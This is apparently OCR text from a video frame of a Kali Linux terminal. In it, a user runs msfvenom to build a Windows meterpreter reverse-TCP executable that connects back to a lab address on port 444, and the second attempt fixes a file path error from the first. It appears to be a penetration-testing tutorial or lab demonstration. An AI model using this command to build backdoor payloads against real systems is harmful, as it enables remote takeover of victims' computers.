 Player
Kali 2020
vikash@kali: ~
File Actions Edit View Help
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f ex
[sudo] password for vikash:
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - /Desktop/Test.exe
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f ex
e LHOST=192.168.139.131 LPORT=444 -o /Desktop/Test.exe